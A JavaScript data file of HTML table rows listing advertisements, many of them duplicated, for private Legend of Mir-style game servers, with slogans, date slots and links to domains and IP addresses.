adlistData[1483] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1484] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月27日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1485] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1486] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1487] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1488] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1489] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.x1a5p3.xyz:34592/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>12月27日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.x1a5p3.xyz:34592/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1490] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月27日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1491] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月27日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1492] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月27日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1493] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月27日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1494] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月27日/★通宵固顶★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='blue'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1495] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'>12月27日/★通宵固顶★</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='blue'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1496] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月27日/★通宵固顶★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='blue'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1497] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月27日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1498] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月27日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1499] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.88.35.133:1018/' rel='nofollow' target='_blank'>攻速火龙█单职业</a></td><td>纯元宝█微变①区</td><td class='r'>12月27日/★通宵固顶★</td><td>沙奖保底８８８</td><td>冠名免费◆沙捐免费◆０充进图◆０充抢紅包<font color='blue'>-推荐</font></td><td>免费捡物吸怪</td><td><a href='http://103.88.35.133:1018/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1500] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.88.32.93:89/' rel='nofollow' target='_blank'>攻速神器つ单职业</a></td><td>纯元宝つ中变①区</td><td class='r'>12月27日/★通宵固顶★</td><td>沙奖保底８８８</td><td>赞助免费つ冠名免费つ沙捐免费つ０充抢紅包<font color='blue'>-推荐</font></td><td>免费捡物吸怪</td><td><a href='http://103.88.32.93:89/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1501] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.19.232.251:11192' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'>12月27日/★通宵固顶★</td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.251:11192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1502] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>12月27日/★通宵固顶★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1503] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月27日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1504] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>12月27日/★通宵固顶★</td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='blue'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1505] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1506] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1507] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1508] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1509] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>12月27日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1510] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1511] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1512] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1513] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1514] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://110.42.7.115:58999/' rel='nofollow' target='_blank'>█ 80天罚合击█</a></td><td>首战首区星王+2</td><td class='r'>12月27日/★通宵固顶★</td><td>独家█BUFF鉴定█</td><td>█上线切割█装备靠打█爆率全开█元宝通关█<font color='blue'>-推荐</font></td><td>低消高爆激情</td><td><a href='http://110.42.7.115:58999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1515] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月27日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1516] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月27日/★通宵固顶★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1517] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1518] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1519] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1520] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1521] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>12月28日/★全天套黄★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1522] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1523] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1524] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1525] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1526] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月28日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1527] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月28日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1528] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月28日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1529] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1530] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1531] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1532] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1533] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>12月28日/★全天套黄★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1534] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'>12月28日/★全天套黄★</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='red'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1535] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月28日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1536] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.x1a5p3.xyz:34592/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>12月28日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.x1a5p3.xyz:34592/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1537] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月28日/★全天套黄★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1538] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月28日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1539] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月28日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1540] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1541] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1542] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1543] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1544] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月28日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
